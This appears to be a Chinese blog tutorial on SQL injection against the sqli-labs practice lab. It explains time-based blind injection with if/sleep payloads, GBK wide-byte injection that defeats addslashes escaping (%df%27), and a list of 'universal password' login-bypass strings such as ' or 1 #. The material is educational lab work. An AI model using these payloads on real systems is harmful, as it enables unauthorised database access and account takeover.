由于页面均正确,我们只能通过响应时间来判断payload是否正确,因此我们就可以利用if与sleep函数达到攻击目的。

判断闭合字符
id=1‘ and 1=1 -- +返回正常
id=1‘ and 1=2 -- +返回不正常,说明有’字符型漏洞
构造语句
id=1‘ and if(length(database())<9,sleep(5),1) -- + 假如length<9,网站将会等5秒后再响应。
根据这一点,我们可以得知准确与否。
其中id=1‘ and if(length(database())<9,sleep(5),1) – +,高亮部分便为payload。
其余步骤类推布尔型盲注
…………
存在布尔型盲注的网站也可以用时间盲注。
宽字节盲注
什么是宽字节?
如果一个字符的大小是一个字节的,称为窄字节;
如果一个字符的大小是两个字节的,成为宽字节
像GB2312、GBK、GB18030、BIG5、Shift_JIS等这些编码都是常说的宽字节,也就是只有两字节
英文默认占一个字节,中文占两个字节
一般概念


原理:产生宽字节注入的原因涉及了编码转换的问题,当我们的mysql使用GBK编码后,同时两个字符的前一个字符ASCII码大于128时,会将两个字符认成一个汉字,那么大家像一个,如果存在过滤我们输入的函数(addslashes()、mysql_real_escape_string()、mysql_escape_string()、Magic_quotes_gpc)会将我们的输入进行转义,那么我们就可以尝试注入。
怎么查看数据库是否采用gbk字符集?
查看数据库的编码方式命令为:
show variables like ‘character%’;
±-------------------------±----------------------------------+
| Variable_name | Value |
±-------------------------±----------------------------------+
| character_set_client | utf8 |
| character_set_connection | utf8 |
| character_set_database | gbk |
| character_set_filesystem | binary |
| character_set_results | utf8 |
| character_set_server | utf8 |
| character_set_system | utf8 |
| character_sets_dir | E:\phpstudy\MySQL\share\charsets\ |
±-------------------------±----------------------------------+
其中
character_set_client为客户端编码方式;
character_set_connection为建立连接使用的编码;
character_set_database数据库的编码;
character_set_results结果集的编码;
character_set_server数据库服务器的编码;

简单来说就是系统默认给输入内容加了转义’‘,比如我们输入’,就会被转译成’。我们的目的就达不到了。但我们可以在后面加上特定的字符,这样‘+字符’就会被编码为汉字从而绕过。
函数
addslashes():

寻找闭合
以level-32为例:
在往常寻找闭合字符时,发现:
这里我们需要了解一些关于url编码的知识:
%27 是 ’
%23 是 #
%5c 是 \
%df 是 ß

输入’时,‘被转义了,于是我们尝试利用宽字节注入:
输入:?id=1%df’ 其中’为%27
由于加了转义,浏览器便会在‘前添加上%5c,变成了:
?id=1%df%5c%27
但由于gdk编码的特殊性,两个字符的前一个字符ASCII码大于128时,会将两个字符认成一个汉字。
显然%df>128,因此%df会和%5c一块解析成汉字,这样后面的’,就不会再被转义了。这样,后面我们就可以构造我们的payload了。
注入步骤同基于联合查询步骤
以上为get型注入
post型,所变的便是传参方式不同。post传参可以通过抓包方式来进行。
补充
万能密码
在登录账户时,我们可以利用万能密码来进行。
思路:
例:我们输入账户与密码:admin,123456
网站就会去数据库中查找:
select username,password from security.users where username='admin' and password='123456' limit 0,1'
假如我们输入的密码为:‘ or 1 #
那查询语句便会变为select username,password from security.users where username='admin' and password='‘ or 1 #' limit 0,1']
输入用户名同理。
这一条恒为真。
这样便可登陆成功!
与此类似的密码还有
’ or 1 #
" or 1 #
') or 1 #
") or 1 #
…………















 2381
2381











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









